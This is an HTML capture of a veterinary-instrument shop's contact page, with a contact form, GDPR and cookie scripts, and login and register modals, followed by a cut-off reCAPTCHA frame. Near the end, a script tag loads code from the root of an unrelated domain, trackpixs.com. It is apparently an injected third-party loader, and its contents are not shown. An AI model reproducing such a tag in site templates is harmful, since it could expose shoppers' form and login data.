                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Poultry"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/61-poultry" title="Poultry" class="img">
                                                Poultry 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2244525181598827';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper" class="bg-section">
       


        <div class="container">

          <div class="wrapper">
            <div class="">
              
                

<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
   <!-- <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://labelvage.com/">Labelvage</a></li> -->
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/en/contact-us">
              <span itemprop="name">Contact us</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
              
            </div>
          </div>

          <div class="row">

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    

    
      <section id="content">
        
        

  <div class="content-head">
    
  </div>

</div><!-- container -->
</section> <!-- .bg-section -->

</section>

<section class="bg-grey">

  <div class="container">

    <div class="row">

      <div class="col-xs-12 col-sm-12 col-md-3"></div>

      <div class="col-xs-12 col-sm-12 col-md-5 contact-form-container">
                     <h2>Leave us a message</h2>
           <input type="hidden" id="gformbuilderpro_formValidity" value="Please fill out this field."/><div id="gformbuilderpro_form_1" class="gformbuilderpro_form gformbuilderpro_form_1 ">  <form action="https://labelvage.com/en/form/formulairedecontact-g1.html" method="POST" class="form_using_ajax row"><input type="hidden" name="usingajax" value="1"/><input type="hidden" name="idform" value="1"/><input type="hidden" name="id_lang" value="3"/><input type="hidden" name="id_shop" value="1"/><input type="hidden" name="gSubmitForm" value="1"/><div class="gformbuilderpro_content"><div class="formbuilder_group"><div class="formbuilder_column col-md-12 col-sm-12 col-xs-12"><div class="itemfield_wp"><div id="gformbuilderpro_1" class="itemfield"><div class="form-group input_box"><label for="Nom" class="required_label">Lastname</label><input type="text" class="form-control  " id="Nom" placeholder="Your lastname" name="Nom" required="required"/></div></div><div id="gformbuilderpro_2" class="itemfield"><div class="form-group input_box"><label for="prenom" class="required_label">Firstname</label><input type="text" class="form-control  " id="prenom" placeholder="Your firstname" name="prenom" required="required"/></div></div><div id="gformbuilderpro_3" class="itemfield"><div class="form-group input_box"><label for="entreprise" class="required_label">Company</label><input type="text" class="form-control  " id="entreprise" placeholder="Your company" name="entreprise" required="required"/></div></div><div id="gformbuilderpro_4" class="itemfield"><div class="form-group input_box"><label for="email" class="required_label">Email</label><input type="text" class="form-control  " id="email" placeholder="Your email" name="email" required="required"/></div></div><div id="gformbuilderpro_5" class="itemfield"><div class="form-group input_box"><label for="telephone">Phone</label><input type="text" class="form-control  " id="telephone" placeholder="Your phone" name="telephone"/></div></div><div id="gformbuilderpro_6" class="itemfield"><div class="form-group input_box"><label for="message">Message</label><textarea class="form-control  " name="message" id="message" placeholder="Your message" rows="7"></textarea></div></div><div id="gformbuilderpro_7" class="itemfield"><div class="form-group checkbox_box"><div class="checkbox_item_wp"><div class="privacy_wp"><input id="checkbox_privacy_28421" type="checkbox" name="privacy_28421" class="checkbox_privacy privacy_28421" value="1"/><div class="privacy_des"><p>Accept our <a href="https://labelvage.com/en/page/8-politique-de-confidentialite" target="_blank" rel="noreferrer noopener">privacy policy</a></p></div></div></div></div></div><div id="gformbuilderpro_9" class="itemfield">
            <div class="form-group capcha_box"><div id="captcha_4127" class="g-recaptcha" data-sitekey="6LcS_TgbAAAAAIB6Yklc0e92owMISjY9b6COETdo" style="transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0;-webkit-transform-origin:0;"></div></div>
</div><div id="gformbuilderpro_10" class="itemfield"><div class="hidden_box"><input type="hidden" value="English (English)" name="langue" id="hidden_3105" class=" hidden_3105"/></div></div><div id="gformbuilderpro_8" class="itemfield"><button type="submit" name="submitForm" id="submitForm" class="button btn btn-default button-medium"><span>Submit</span></button></div></div></div></div>                 
    <div class="gdpr_consent gdpr_module_80">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_80" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_80">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte les conditions générales et la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://labelvage.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "c7967649a88e90caa470ac3c36f5304e993f05ae";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "80";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </div><div style="clear:both;"></div></form><div style="clear:both;"></div></div><div style="clear:both;"></div>
      </div>

      <div class="col-xs-12 col-sm-12 col-md-4"></div>

    </div>

  </div><!-- container -->

</section>

      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          </div>

          
      
        
  
      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppy5 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7080852773172544" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/labelvage/assets/img/modules/appagebuilder/images/logo-labelvage-instruments-veterinaires-blanc.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>ZA Les Gardes<br /> 10 rue des Gardes<br /> 91370 Verrières-le-Buisson<br /> <br /> +33 (0)1 69 93 80 80<br /> <a href="mailto:info@labelvage.com">info@labelvage.com</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Shop</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact us</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/page/8-privacy-policy" target="_self"> Privacy policy</a></li>
                                                                                <li><a href="https://labelvage.com/en/page/2-mentions-legales" target="_self"> Legal Notice</a></li>
                                                                                <li><a href="https://labelvage.com/en/page/3-terms-and-conditions-of-sale" target="_self"> Terms of Sales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right logo-cb ml-10px ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="flex-container"><div class="icon"><img src="https://labelvage.com/img/cms/credit-card.png" /></div><div>Means of payment</div></div><p><img class="logo-info" src="https://labelvage.com/img/cms/logo-paiement-securise.png" alt="" width="222" height="32" /></p><p></p></div>
    	</div>
    </div>            </div>
</div>
</div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-reject-all-button-enabled">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>This website uses its own and third-party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent to its use, press the Accept button.</p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  target="_blank"  href="https://labelvage.com/en/page/8-privacy-policy" >
                    More information
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    Customize Cookies
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button id="lgcookieslaw_reject_all" class="lgcookieslaw-btn lgcookieslaw-reject-all lgcookieslaw-link-button" onclick="closeinfo(true, 2)">
                    Reject All
                </button>
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">I accept</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" id="lgcookieslaw-customization-enabled" >
                    <span class="lgcookieslaw-slider"></span>
                    <div class="lgcookieslaw-slider-option-right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Show personalized recommendations based on your browsing on other sites.</li>
<li>Show custom campaigns on other websites.</li>
</ul>             </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                    <div class="lgcookieslaw-slider-option-right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to navigate this site and use its functions.</li>
<li>Identify you as a user and store your preferences such as language and currency.</li>
<li>Customize your experience based on your browsing.</li>
</ul>             </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel">Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button id="lgcookieslaw_reject_all" class="btn lgcookieslaw-reject-all" onclick="closeinfo(true, 2)">Reject All</button>
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true)">Accept Selection</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">Accept All</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://labelvage.com/themes/labelvage/assets/cache/bottom-20f61733.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcS_TgbAAAAAIB6Yklc0e92owMISjY9b6COETdo&co=aHR0cHM6Ly9sYWJlbHZhZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=s6r74f01qj0
body_size: 49441
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 